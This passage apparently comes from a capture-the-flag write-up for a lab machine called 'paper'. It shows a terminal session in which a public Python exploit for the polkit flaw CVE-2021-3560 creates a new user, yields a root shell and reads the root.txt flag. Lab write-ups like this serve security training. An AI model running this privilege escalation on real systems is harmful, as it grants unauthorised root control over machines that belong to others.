 [dwight@paper ~]$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
**************
[+] Starting the Exploit
[+] User Created with the name of ahmed
[+] Timed out at: 0.0060568794684447026
[+] Timed out at: 0.007759048746379058
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
bash: cannot set terminal process group (5440): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper dwight]# cd /root
[root@paper ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg  root.txt
[root@paper ~]# cat root.txt
9b23172ad4882bed50e70e4051331ccc
[root@paper ~]#